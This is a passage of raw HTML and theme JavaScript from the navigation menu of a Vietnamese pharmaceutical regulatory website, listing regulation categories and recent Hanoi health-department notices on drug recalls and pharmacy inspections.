data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7338-SYT-NVD-2025-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)" /></a></div>                <a href="https://vnras.com/regulations/violation/" class="td-post-category">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16/"  rel="bookmark" title="Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội ngày 16 tháng 12 năm 2025 Về việc Thông báo thu hồi thuốc vi phạm mức độ 2 (Thuốc Diclofen; Số giấy ĐKLH: VD-25150-16)">Công văn số : 7339 /SYT-NVD Sở Y tế Hà Nội&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
